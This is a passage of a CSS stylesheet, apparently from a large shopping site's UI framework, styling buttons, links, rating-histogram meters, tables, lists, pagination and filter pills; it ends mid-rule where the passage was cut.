.a-button-group .a-button.a-button-v2:hover.a-button-selected.a-button-small .a-button-inner-v2 {
    box-shadow: inset 0 0 0 1px #008296
}

.a-button-group .a-button.a-button-v2:active,
.a-button-group .a-button.a-button-v2:active:hover {
    border-color: #1196ab
}

.a-button-group .a-button.a-button-v2:active+.a-button-v2,
.a-button-group .a-button.a-button-v2:active:hover+.a-button-v2 {
    border-left-color: #1196ab
}

.a-button-group .a-button.a-button-v2:active .a-button-inner-v2,
.a-button-group .a-button.a-button-v2:active:hover .a-button-inner-v2 {
    background: #edfdff;
    box-shadow: .5px 0 0 0 #1196ab
}

.a-button-group .a-button.a-button-v2:active.a-button-selected,
.a-button-group .a-button.a-button-v2:active:hover.a-button-selected {
    background-color: #1196ab
}

.a-button-group .a-button.a-button-v2:active.a-button-selected .a-button-inner-v2,
.a-button-group .a-button.a-button-v2:active:hover.a-button-selected .a-button-inner-v2 {
    background: #fff;
    box-shadow: .5px 0 0 0 #1196ab
}

.a-button-group .a-button.a-button-v2:active.a-button-selected.a-button-small .a-button-inner-v2,
.a-button-group .a-button.a-button-v2:active:hover.a-button-selected.a-button-small .a-button-inner-v2 {
    box-shadow: .5px 0 0 0 #1196ab
}

/* ******** */
.a-image-container {
    position: relative
}

.a-image-container img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    max-width: 100%;
    max-height: 100%
}

img {
    vertical-align: top
}

img.a-auto-scale {
    max-width: 100% !important;
    max-height: 100%;
    height: auto
}

img.a-scale {
    width: 100%
}

.a-dynamic-image.a-stretch-vertical {
    height: 100% !important;
    width: auto !important
}

.a-dynamic-image.a-stretch-horizontal {
    width: 100% !important;
    height: auto !important
}

.a-no-js img.a-lazy-loaded {
    display: none
}

div.a-image-wrapper {
    display: inline-block
}

img.a-thumbnail-left {
    float: left;
    margin: 0 14px 4px 0
}

img.a-thumbnail-right {
    float: right;
    margin: 0 0 4px 14px
}

.a-loading-static {
    background: #f3f3f3;
    border: 1px solid #f0f0f0;
    border-top-color: #eee;
    width: 80%;
    height: 120px;
    max-width: 120px;
    margin: 0 auto;
    border-radius: 3px;
    box-shadow: 0 1px 7px rgba(0, 0, 0, .05) inset;
    position: relative;
    top: 20%
}



/* ******** */
a,
a:link,
a:visited {
    text-decoration: none;
    color: var(--__N4QdChsbGN6j, #007185)
}

a.a-color-base,
a:link.a-color-base,
a:visited.a-color-base {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-color-link {
    color: var(--__N4QdChsbGN6j, #007185) !important
}

.a-link-child:focus,
.a-link-emphasis:focus,
.a-link-legal:focus,
.a-link-nav-icon:focus,
.a-link-normal:focus {
    text-decoration: none;
    outline: 3px solid #007185;
    outline-offset: 2px;
    border-radius: 5px
}

.a-link-child:focus:hover,
.a-link-emphasis:focus:hover,
.a-link-legal:focus:hover,
.a-link-nav-icon:focus:hover,
.a-link-normal:focus:hover {
    outline: 3px solid #008296
}

a:active {
    text-decoration: underline;
    color: var(--__N4QdChsbGloe, #c7511f)
}

a:active.a-color-base {
    color: #008296
}

a.a-link-emphasis {
    position: relative;
    padding-right: 9px
}

a.a-link-emphasis:focus {
    text-decoration: underline
}

.a-link-emphasis:after {
    display: inline-block;
    vertical-align: top
}

a.a-icon-link-emphasis:after,
a.a-link-emphasis:after {
    bottom: 4.5px;
    margin-left: 2px
}

a.a-link-emphasis.a-float-right:after,
a.a-link-emphasis.aok-float-right:after {
    bottom: 6.5px
}

a.a-icon-link-emphasis:after,
a.a-link-child:before,
a.a-link-emphasis:after {
    content: '';
    border: solid;
    padding: 1.75px;
    border-width: 1px 1px 0 0;
    transform: rotate(45deg);
    position: absolute
}

a.a-link-child {
    display: inline-block;
    position: relative;
    padding-left: 8px
}

a.a-link-child:before {
    left: 0;
    top: 7px
}

a.a-link-child:focus {
    text-decoration: underline
}

.a-cardui-expand-control-footer .a-see-more {
    color: var(--__N4QdChsbGN6j, #007185) !important
}

.a-cardui-expand-control-footer .a-css-icon-draw {
    border: solid #0f1111;
    border-width: 0 2px 2px 0
}

.a-cardui-expand-control-footer:active .a-see-more {
    text-decoration: underline;
    color: var(--__N4QdChsbGloe, #c7511f) !important
}

.a-cardui-expand-control-footer:active .a-css-icon-draw {
    border: solid #c7511f;
    border-width: 0 2px 2px 0
}

a.a-badge:focus {
    color: var(--__N4QdChsbGN6j, #007185)
}

a.a-badge:active {
    color: var(--__N4QdChsbGloe, #c7511f)
}

html[dir=rtl] a.a-link-emphasis {
    display: inline-block
}

a:hover {
    text-decoration: underline;
    cursor: pointer;
    color: var(--__N4QdChsbGfIs, #c7511f)
}

a:hover.a-color-base {
    color: var(--__N4QdChsbGfIs, #c7511f) !important
}

a.a-icon-link-emphasis:hover:after,
a.a-link-emphasis:hover:after {
    background-position: -346px -101px
}

.a-cardui-expand-control-footer :hover .a-see-more {
    text-decoration: underline;
    cursor: pointer;
    color: var(--__N4QdChsbGfIs, #c7511f) !important
}

.a-cardui-expand-control-footer :hover .a-css-icon-draw {
    border: solid #c7511f;
    border-width: 0 2px 2px 0
}

a.a-badge:hover {
    color: var(--__N4QdChsbGfIs, #c7511f)
}

/* ******** */
a.a-link-legal,
a.a-link-legal:focus {
    text-decoration: underline
}

a.a-link-legal:active,
a.a-link-legal:hover {
    color: var(--__N4QdCheV6wPa, #565959)
}

/* ******** */
a[data-a-atomic-interop][data-a-component=text-link] {
    text-decoration: underline;
    color: var(--__N4QdChsbGN6j, #007185)
}

a[data-a-atomic-interop][data-a-component=text-link]:hover {
    color: var(--__N4QdChsbGfIs, #c7511f)
}

a[data-a-atomic-interop][data-a-component=text-link]:active {
    color: var(--__N4QdChsbGloe, #c7511f)
}

a[data-a-atomic-interop][data-a-component=text-link]:focus {
    outline: 3px solid #007185;
    outline-offset: 2px;
    border-radius: 5px
}

a[data-a-atomic-interop][data-a-component=text-link]:focus:hover {
    outline: 3px solid #008296
}

/* ******** */
.a-meter,
.a-meter-with-txt {
    overflow: hidden;
    box-shadow: inset 0 0 0 1px #888c8c;
    background-color: var(--__N4QdChibkmGo, #fff);
    height: 20px
}

.a-meter .a-meter-bar,
.a-meter-with-txt .a-meter-bar {
    -webkit-transition: width .5s ease;
    transition: width .5s ease;
    float: left;
    font-size: 0;
    height: 100%;
    width: 0
}

.a-meter .a-meter-bar,
.a-meter-with-txt .a-meter-bar {
    border-radius: 4px;
    box-shadow: inset -2px 0 0 -1px #de7921, inset 0 0 0 1px #de7921;
    background-color: #de7921;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.a-meter .a-meter-bar[style*="width: 100%"],
.a-meter-with-txt .a-meter-bar[style*="width: 100%"] {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.a-meter-with-txt.a-disabled,
.a-meter-with-txt.a-inactive,
.a-meter.a-disabled,
.a-meter.a-inactive {
    box-shadow: inset 0 0 0 1px #d5d9d9
}

.a-meter-with-txt.a-disabled .a-meter-bar,
.a-meter-with-txt.a-inactive .a-meter-bar,
.a-meter.a-disabled .a-meter-bar,
.a-meter.a-inactive .a-meter-bar {
    box-shadow: inset -2px 0 0 -1px #d5d9d9, inset 0 0 0 1px #d5d9d9;
    background-color: #d5d9d9
}

.a-meter-with-txt {
    position: relative
}

.a-meter-with-txt .a-meter-progress-txt {
    color: var(--__N4QdCheV6mGo, #0f1111);
    line-height: 20px;
    overflow: hidden;
    position: absolute;
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%
}

.a-meter-with-txt .a-meter-progress-txt:hover {
    text-decoration: none
}

tr.a-histogram-row .a-link-normal {
    color: var(--__N4QdChsbGN6j, #007185)
}

tr.a-histogram-row td {
    padding: 7px 3px
}

tr.a-histogram-row td:first-child {
    padding-left: 0
}

tr.a-histogram-row td:last-child {
    padding-right: 0
}

tr.a-histogram-row:first-child td {
    padding-top: 0
}

tr.a-histogram-row:last-child td {
    padding-bottom: 0
}

tr.a-histogram-row.a-active a,
tr.a-histogram-row:active a,
tr.a-histogram-row:hover a {
    color: var(--__N4QdChsbGloe, #c7511f);
    text-decoration: underline
}

tr.a-histogram-row.a-active .a-meter,
tr.a-histogram-row.a-active .a-meter-with-txt,
tr.a-histogram-row:active .a-meter,
tr.a-histogram-row:active .a-meter-with-txt,
tr.a-histogram-row:hover .a-meter,
tr.a-histogram-row:hover .a-meter-with-txt {
    box-shadow: inset 0 0 0 1px #de7921
}

tr.a-histogram-row.a-active .a-meter-with-txt.a-disabled,
tr.a-histogram-row.a-active .a-meter-with-txt.a-inactive,
tr.a-histogram-row.a-active .a-meter-with-txt[aria-label="0%"],
tr.a-histogram-row.a-active .a-meter.a-disabled,
tr.a-histogram-row.a-active .a-meter.a-inactive,
tr.a-histogram-row.a-active .a-meter[aria-label="0%"],
tr.a-histogram-row:active .a-meter-with-txt.a-disabled,
tr.a-histogram-row:active .a-meter-with-txt.a-inactive,
tr.a-histogram-row:active .a-meter-with-txt[aria-label="0%"],
tr.a-histogram-row:active .a-meter.a-disabled,
tr.a-histogram-row:active .a-meter.a-inactive,
tr.a-histogram-row:active .a-meter[aria-label="0%"],
tr.a-histogram-row:hover .a-meter-with-txt.a-disabled,
tr.a-histogram-row:hover .a-meter-with-txt.a-inactive,
tr.a-histogram-row:hover .a-meter-with-txt[aria-label="0%"],
tr.a-histogram-row:hover .a-meter.a-disabled,
tr.a-histogram-row:hover .a-meter.a-inactive,
tr.a-histogram-row:hover .a-meter[aria-label="0%"] {
    box-shadow: inset 0 0 0 1px #d5d9d9;
    background-color: var(--__N4QdChibkmGo, #fff)
}

tr.a-histogram-row.a-disabled .a-meter,
tr.a-histogram-row.a-disabled .a-meter-with-txt,
tr.a-histogram-row.a-inactive .a-meter,
tr.a-histogram-row.a-inactive .a-meter-with-txt {
    background-color: #f3f3f3
}

tr.a-histogram-row.a-disabled .a-meter .a-meter-bar,
tr.a-histogram-row.a-disabled .a-meter-with-txt .a-meter-bar,
tr.a-histogram-row.a-inactive .a-meter .a-meter-bar,
tr.a-histogram-row.a-inactive .a-meter-with-txt .a-meter-bar {
    box-shadow: inset -2px 0 0 -1px #d5d9d9, inset 0 0 0 1px #d5d9d9;
    background-color: #d5d9d9
}

tr.a-histogram-row.a-disabled .a-meter .a-meter-bar,
tr.a-histogram-row.a-disabled .a-meter-with-txt .a-meter-bar {
    visibility: hidden
}

.a-meter-with-txt.a-disabled .a-meter-progress-txt,
.a-meter-with-txt.a-inactive .a-meter-progress-txt,
tr.a-histogram-row,
tr.a-histogram-row.a-disabled,
tr.a-histogram-row.a-disabled a,
tr.a-histogram-row.a-inactive,
tr.a-histogram-row.a-inactive a {
    color: var(--__N4QdCheV6wPa, #565959)
}

.a-meter,
.a-meter-with-txt {
    border-radius: 4px
}

.a-js.a-transition .a-meter-animate .a-meter-unfilled {
    -webkit-transition: none;
    transition: none;
    width: 0 !important
}

.a-js.a-transition .a-meter-animate .a-popover-content .a-meter-bar:not(.a-manual-animation) {
    visibility: hidden
}

.a-js.a-transition .a-meter-animate .a-popover-content .a-meter-bar.a-meter-filled,
.a-js.a-transition .a-meter-animate .a-popover-content .a-meter-bar.a-meter-unfilled {
    visibility: visible
}

/* ******** */
table {
    margin-bottom: 18px;
    border-collapse: collapse;
    width: 100%
}

table:last-child {
    margin-bottom: 0 !important
}

table.a-align-top td,
table.a-align-top th {
    vertical-align: top
}

table.a-align-center td,
table.a-align-center th {
    vertical-align: middle
}

table.a-align-bottom td,
table.a-align-bottom th {
    vertical-align: bottom
}

td,
th {
    vertical-align: top;
    padding: 3px
}

td:first-child,
th:first-child {
    padding-left: 0
}

td:last-child,
th:last-child {
    padding-right: 0
}

th {
    text-align: left
}

tr:last-child td,
tr:last-child th {
    padding-bottom: 0
}

tr:first-child td,
tr:first-child th {
    padding-top: 0
}

.a-text-center table {
    margin-left: auto;
    margin-right: auto
}

table.a-bordered {
    margin-bottom: 22px;
    border: 1px solid #bbbfbf;
    border-spacing: 0
}

table.a-bordered td,
table.a-bordered th {
    border-bottom: 1px solid #bbbfbf;
    padding: 7px 14px 6px
}

table.a-bordered tr:first-child th {
    background-color: var(--__N4QdChibkwPa, #f0f2f2)
}

table.a-bordered tr:nth-child(even) {
    background-color: var(--__N4QdChibkmGo, #fff)
}

table.a-bordered tr:nth-child(odd) {
    background-color: var(--__N4QdChibkwPa, #f0f2f2)
}

table.a-bordered.a-vertical-stripes {
    border-right: none
}

table.a-bordered.a-vertical-stripes tr td,
table.a-bordered.a-vertical-stripes tr th {
    border-right: 1px solid #bbbfbf
}

table.a-bordered.a-vertical-stripes tr td:last-child,
table.a-bordered.a-vertical-stripes tr th:last-child {
    border-right: 1px solid #bbbfbf
}

table.a-bordered.a-vertical-stripes td:nth-child(even),
table.a-bordered.a-vertical-stripes th:nth-child(even) {
    background-color: var(--__N4QdChibkmGo, #fff)
}

table.a-bordered.a-vertical-stripes td:nth-child(odd),
table.a-bordered.a-vertical-stripes th:nth-child(odd) {
    background-color: var(--__N4QdChibkwPa, #f0f2f2)
}

table.a-bordered.a-vertical-stripes tr:first-child th {
    background-color: var(--__N4QdChibkwPa, #f0f2f2)
}

table.a-bordered.a-vertical-stripes tr:nth-child(even) {
    background-color: transparent
}

table.a-keyvalue {
    margin-bottom: 22px;
    border-bottom: 1px solid #bbbfbf
}

table.a-keyvalue th {
    background-color: #f0f2f2;
    color: #0f1111;
    font-weight: 400
}

table.a-keyvalue td,
table.a-keyvalue th {
    border-top: 1px solid #bbbfbf;
    padding: 7px 14px 6px
}

table.a-lineitem td,
table.a-lineitem th {
    padding: 0 3px
}

table.a-lineitem td:first-child,
table.a-lineitem th:first-child {
    padding-left: 0
}

table.a-lineitem td:last-child,
table.a-lineitem th:last-child {
    padding-right: 0
}

/* ******** */
.a-unordered-list,
ul {
    margin: 0 0 0 18px;
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-unordered-list li,
ul li {
    list-style: disc
}

.a-unordered-list .a-unordered-list li,
.a-unordered-list ul li,
ul .a-unordered-list li,
ul ul li {
    list-style: circle
}

.a-ordered-list,
ol {
    margin: 0 0 0 20px;
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-ordered-list li,
ol li {
    list-style: decimal
}

.a-ordered-list .a-ordered-list li,
.a-ordered-list ol li,
ol .a-ordered-list li,
ol ol li {
    list-style: lower-alpha
}

.a-ordered-list .a-ordered-list .a-ordered-list li,
.a-ordered-list .a-ordered-list ol li,
.a-ordered-list ol .a-ordered-list li,
.a-ordered-list ol ol li,
ol .a-ordered-list .a-ordered-list li,
ol .a-ordered-list ol li,
ol ol .a-ordered-list li,
ol ol ol li {
    list-style: lower-roman
}

.a-ordered-list .a-unordered-list li,
.a-ordered-list ul li,
ol .a-unordered-list li,
ol ul li {
    list-style-type: disc
}

.a-ordered-list .a-unordered-list .a-unordered-list li,
.a-ordered-list .a-unordered-list ul li,
.a-ordered-list ul .a-unordered-list li,
.a-ordered-list ul ul li,
ol .a-unordered-list .a-unordered-list li,
ol .a-unordered-list ul li,
ol ul .a-unordered-list li,
ol ul ul li {
    list-style-type: circle
}

.a-ordered-list,
.a-unordered-list,
ol,
ul {
    padding: 0
}

.a-ordered-list .a-list-item,
.a-unordered-list .a-list-item,
ol .a-list-item,
ul .a-list-item {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-ordered-list li,
.a-unordered-list li,
ol li,
ul li {
    word-wrap: break-word;
    margin: 0
}

.a-ordered-list li.a-list-more,
.a-unordered-list li.a-list-more,
ol li.a-list-more,
ul li.a-list-more {
    list-style: none
}

.a-ordered-list.a-nostyle,
.a-unordered-list.a-nostyle,
ol.a-nostyle,
ul.a-nostyle {
    margin-left: 0;
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-ordered-list.a-nostyle li,
.a-unordered-list.a-nostyle li,
ol.a-nostyle li,
ul.a-nostyle li {
    list-style: none
}

.a-ordered-list.a-nostyle .a-unordered-list,
.a-ordered-list.a-nostyle ul,
.a-unordered-list.a-nostyle .a-unordered-list,
.a-unordered-list.a-nostyle ul,
ol.a-nostyle .a-unordered-list,
ol.a-nostyle ul,
ul.a-nostyle .a-unordered-list,
ul.a-nostyle ul {
    margin-left: 14px
}

.a-ordered-list.a-nostyle .a-unordered-list li,
.a-ordered-list.a-nostyle ul li,
.a-unordered-list.a-nostyle .a-unordered-list li,
.a-unordered-list.a-nostyle ul li,
ol.a-nostyle .a-unordered-list li,
ol.a-nostyle ul li,
ul.a-nostyle .a-unordered-list li,
ul.a-nostyle ul li {
    list-style: none
}

.a-ordered-list.a-list-link,
.a-unordered-list.a-list-link,
ol.a-list-link,
ul.a-list-link {
    margin: -2px 0 0
}

.a-ordered-list.a-list-link a,
.a-unordered-list.a-list-link a,
ol.a-list-link a,
ul.a-list-link a {
    color: var(--__N4QdCheV6mGo, #0f1111);
    display: block
}

.a-ordered-list.a-list-link li,
.a-unordered-list.a-list-link li,
ol.a-list-link li,
ul.a-list-link li {
    display: block;
    position: relative
}

.a-ordered-list.a-list-link li a,
.a-unordered-list.a-list-link li a,
ol.a-list-link li a,
ul.a-list-link li a {
    padding: 2px 0
}

.a-ordered-list.a-list-link li.a-selected a,
.a-unordered-list.a-list-link li.a-selected a,
ol.a-list-link li.a-selected a,
ul.a-list-link li.a-selected a {
    color: #c45500
}

.a-ordered-list.a-list-link hr,
.a-unordered-list.a-list-link hr,
ol.a-list-link hr,
ul.a-list-link hr {
    margin: 7px 0
}

.a-ordered-list.a-horizontal,
.a-unordered-list.a-horizontal,
ol.a-horizontal,
ul.a-horizontal {
    display: block;
    margin-left: 0
}

.a-ordered-list.a-horizontal::after,
.a-ordered-list.a-horizontal::before,
.a-unordered-list.a-horizontal::after,
.a-unordered-list.a-horizontal::before,
ol.a-horizontal::after,
ol.a-horizontal::before,
ul.a-horizontal::after,
ul.a-horizontal::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-ordered-list.a-horizontal::after,
.a-unordered-list.a-horizontal::after,
ol.a-horizontal::after,
ul.a-horizontal::after {
    clear: both
}

.a-ordered-list.a-horizontal li,
.a-unordered-list.a-horizontal li,
ol.a-horizontal li,
ul.a-horizontal li {
    display: inline-block;
    margin: 0 10px 0 0
}

.a-ordered-list.a-horizontal li.a-last,
.a-ordered-list.a-horizontal li:last-child,
.a-unordered-list.a-horizontal li.a-last,
.a-unordered-list.a-horizontal li:last-child,
ol.a-horizontal li.a-last,
ol.a-horizontal li:last-child,
ul.a-horizontal li.a-last,
ul.a-horizontal li:last-child {
    margin-right: 0
}

.a-ordered-list.a-horizontal.a-size-small li,
.a-unordered-list.a-horizontal.a-size-small li,
ol.a-horizontal.a-size-small li,
ul.a-horizontal.a-size-small li {
    line-height: 14px
}

.a-unordered-list+p,
ul+p {
    margin-top: -4px
}

.a-ordered-list+p,
ol+p {
    margin-top: -4px
}

.a-definition-list+p,
dl+p {
    margin-top: -4px
}

.a-unordered-list.a-box-list .a-touch-multi-select,
.a-unordered-list.a-box-list a,
ul.a-box-list .a-touch-multi-select,
ul.a-box-list a {
    display: block;
    padding: 14px 18px;
    text-decoration: none
}

.a-unordered-list.a-box-list .a-touch-multi-select:active,
.a-unordered-list.a-box-list a:active,
ul.a-box-list .a-touch-multi-select:active,
ul.a-box-list a:active {
    background-color: #f6f6f6 !important
}

.a-unordered-list.a-box-list a.a-touch-link-noborder,
ul.a-box-list a.a-touch-link-noborder {
    padding: 0
}

.a-unordered-list.a-box-list li,
ul.a-box-list li {
    border-bottom: 1px solid #e7e7e7
}

.a-unordered-list.a-box-list li .a-box,
.a-unordered-list.a-box-list li .a-box-inner,
ul.a-box-list li .a-box,
ul.a-box-list li .a-box-inner {
    border-radius: 0
}

.a-unordered-list.a-box-list li.a-last,
.a-unordered-list.a-box-list li:last-child,
ul.a-box-list li.a-last,
ul.a-box-list li:last-child {
    border-bottom: none
}

.a-unordered-list.a-box-list li.a-last .a-box,
.a-unordered-list.a-box-list li.a-last .a-box-inner,
.a-unordered-list.a-box-list li.a-last>a,
.a-unordered-list.a-box-list li:last-child .a-box,
.a-unordered-list.a-box-list li:last-child .a-box-inner,
.a-unordered-list.a-box-list li:last-child>a,
ul.a-box-list li.a-last .a-box,
ul.a-box-list li.a-last .a-box-inner,
ul.a-box-list li.a-last>a,
ul.a-box-list li:last-child .a-box,
ul.a-box-list li:last-child .a-box-inner,
ul.a-box-list li:last-child>a {
    border-radius: 0 0 3px 3px
}

.a-unordered-list.a-box-list li:first-child .a-box,
.a-unordered-list.a-box-list li:first-child .a-box-inner,
.a-unordered-list.a-box-list li:first-child>a,
ul.a-box-list li:first-child .a-box,
ul.a-box-list li:first-child .a-box-inner,
ul.a-box-list li:first-child>a {
    border-radius: 3px 3px 0 0
}

.a-definition-list,
dl {
    display: block;
    padding: 0;
    margin: 0 0 18px 0
}

.a-definition-list::after,
.a-definition-list::before,
dl::after,
dl::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-definition-list::after,
dl::after {
    clear: both
}

.a-definition-list:last-child,
dl:last-child {
    margin-bottom: 0 !important
}

.a-definition-list dd,
.a-definition-list dt,
dl dd,
dl dt {
    display: inline-block;
    float: left;
    padding: 0;
    margin: 0
}

.a-definition-list dd+dd,
.a-definition-list dd+dt,
dl dd+dd,
dl dd+dt {
    clear: both
}

.a-definition-list dd,
dl dd {
    margin-left: .385em;
    zoom: 1
}

.a-definition-list dt,
dl dt {
    font-weight: 700
}

.a-ordered-list.a-horizontal.a-button-list,
.a-unordered-list.a-horizontal.a-button-list,
ol.a-horizontal.a-button-list,
ul.a-horizontal.a-button-list {
    margin-left: -6px
}

.a-ordered-list.a-horizontal.a-button-list li,
.a-unordered-list.a-horizontal.a-button-list li,
ol.a-horizontal.a-button-list li,
ul.a-horizontal.a-button-list li {
    margin-left: 6px;
    margin-right: 0
}

.a-ordered-list.a-horizontal li a:hover,
.a-unordered-list.a-horizontal li a:hover,
ol.a-horizontal li a:hover,
ul.a-horizontal li a:hover {
    text-decoration: underline
}

.a-ordered-list.a-list-link a:hover,
.a-unordered-list.a-list-link a:hover,
ol.a-list-link a:hover,
ul.a-list-link a:hover {
    color: #c45500;
    text-decoration: none
}

/* ******** */
ul.a-pagination {
    display: inline-block;
    margin-left: 0
}

ul.a-pagination::after,
ul.a-pagination::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

ul.a-pagination::after {
    clear: both
}

ul.a-pagination li {
    display: block;
    float: left;
    line-height: 16px;
    list-style: none;
    position: relative
}

ul.a-pagination li .a-letter-space {
    width: 0
}

ul.a-pagination li:first-child span.larr {
    visibility: hidden
}

ul.a-pagination li:first-child span.larr::before {
    border-style: solid;
    border-width: 2px 2px 0 0;
    content: '';
    padding: 2.5px;
    visibility: visible;
    display: inline-block;
    position: relative;
    left: 9px;
    top: -1px;
    transform: rotate(-135deg)
}

ul.a-pagination li:first-child span.rarr {
    visibility: hidden
}

ul.a-pagination li:first-child span.rarr::before {
    border-style: solid;
    border-width: 2px 2px 0 0;
    content: '';
    padding: 2.5px;
    visibility: visible;
    display: inline-block;
    position: relative;
    left: 0;
    top: -1px;
    transform: rotate(-135deg)
}

ul.a-pagination li.a-last,
ul.a-pagination li:last-child {
    margin-right: none
}

ul.a-pagination li.a-last span.larr,
ul.a-pagination li:last-child span.larr {
    visibility: hidden
}

ul.a-pagination li.a-last span.larr::after,
ul.a-pagination li:last-child span.larr::after {
    border-style: solid;
    border-width: 2px 2px 0 0;
    content: '';
    padding: 2.5px;
    visibility: visible;
    display: inline-block;
    position: relative;
    left: -9px;
    top: -1px;
    transform: rotate(45deg)
}

ul.a-pagination li.a-last span.rarr,
ul.a-pagination li:last-child span.rarr {
    visibility: hidden
}

ul.a-pagination li.a-last span.rarr::before,
ul.a-pagination li:last-child span.rarr::before {
    border-style: solid;
    border-width: 2px 2px 0 0;
    content: '';
    padding: 2.5px;
    visibility: visible;
    display: inline-block;
    position: relative;
    left: 9px;
    top: -1px;
    transform: rotate(45deg)
}

ul.a-pagination li.a-disabled {
    background: #fff;
    border: 1px solid #d5d9d9;
    border-radius: 8px;
    color: var(--__N4QdCheV6F-s, #6f7373);
    display: block
}

ul.a-pagination li.a-selected a {
    font-weight: 700;
    background-color: #edfdff;
    border-color: #007185;
    z-index: 2
}

ul.a-pagination li.a-selected a:hover {
    border-color: #007185
}

ul.a-pagination li.a-selected a:active {
    border-color: #1196ab
}

ul.a-pagination li a {
    border-color: #888c8c;
    border-radius: 8px;
    color: var(--__N4QdCheV6mGo, #0f1111);
    display: block;
    position: relative;
    border: 1px solid #6c6e73
}

ul.a-pagination li a:focus {
    border-color: #007185;
    outline: 3px solid #007185;
    outline-offset: 2px;
    z-index: 3
}

ul.a-pagination li a:hover {
    background-color: #f7fafa;
    border-color: #d5d9d9;
    text-decoration: none
}

ul.a-pagination li a:active {
    background-color: #edfdff;
    border-color: #1196ab
}

ul.a-pagination li {
    margin-right: 4px
}

ul.a-pagination li a,
ul.a-pagination li.a-disabled {
    padding: 8px 12px 7px 13px;
    text-decoration: none
}

/* ******** */
[data-a-atomic-interop][data-a-component=filter] {
    background-color: transparent;
    padding: 0;
    border-style: none;
    outline: 0;
    margin: 4px;
    min-height: 24px
}

[data-a-atomic-interop][data-a-component=filter][data-a-hidden=true] {
    display: none
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false][data-a-size=base] [data-a-selector=visual] {
    border-width: 1px;
    padding-left: 11px;
    padding-right: 11px;
    padding-top: 5px;
    padding-bottom: 5px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false][data-a-size=base]:active [data-a-selector=visual] {
    border-width: 2px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 4px;
    padding-bottom: 4px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false][data-a-size=base]:disabled [data-a-selector=visual] {
    border-width: 1px;
    padding-left: 11px;
    padding-right: 11px;
    padding-top: 5px;
    padding-bottom: 5px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false][data-a-size=small] [data-a-selector=visual] {
    border-width: 1px;
    padding-left: 8px;
    padding-right: 8px;
    padding-top: 3px;
    padding-bottom: 3px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false][data-a-size=small]:active [data-a-selector=visual] {
    border-width: 2px;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 2px;
    padding-bottom: 2px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false][data-a-size=small]:disabled [data-a-selector=visual] {
    border-width: 1px;
    padding-left: 8px;
    padding-right: 8px;
    padding-top: 3px;
    padding-bottom: 3px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false] [data-a-selector=visual] {
    background-color: #fff;
    border-style: solid;
    border-color: #888c8c
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false][data-a-type=pill] [data-a-selector=filter-icon] {
    display: none
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false]:focus [data-a-selector=visual] {
    border-color: #007185
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false]:hover [data-a-selector=visual] {
    background-color: #edfdff;
    border-color: #007185
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false]:active [data-a-selector=visual] {
    background-color: #edfdff;
    border-color: #1196ab
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=false]:disabled [data-a-selector=visual] {
    border-color: #d5d9d9
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=base] [data-a-selector=visual] {
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 3px;
    padding-bottom: 3px;
    border-width: 3px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=base]:active [data-a-selector=visual],
[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=base]:focus [data-a-selector=visual],
[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=base]:hover [data-a-selector=visual] {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 4px;
    padding-bottom: 4px;
    border-width: 2px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=base]:disabled [data-a-selector=visual] {
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 3px;
    padding-bottom: 3px;
    border-width: 3px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=small] [data-a-selector=visual] {
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 2px;
    padding-bottom: 2px;
    border-width: 2px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=small]:active [data-a-selector=visual],
[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=small]:focus [data-a-selector=visual],
[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=small]:hover [data-a-selector=visual] {
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 2px;
    padding-bottom: 2px;
    border-width: 2px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-size=small]:disabled [data-a-selector=visual] {
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 2px;
    padding-bottom: 2px;
    border-width: 2px
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-type=pill] [data-a-selector=user-content],
[data-a-atomic-interop][data-a-component=filter][data-a-selected=true][data-a-type=dropdown] [data-a-selector=user-content] {
    font-weight: 700
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true] [data-a-selector=visual] {
    background-color: #edfdff;
    border-style: solid;
    border-color: #007185
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true]:hover [data-a-selector=visual] {
    background-color: #fff;
    border-color: #007185
}

[data-a-atomic-interop][data-a-component=filter][data-a-selected=true]:active [data-a-selector=visual] {
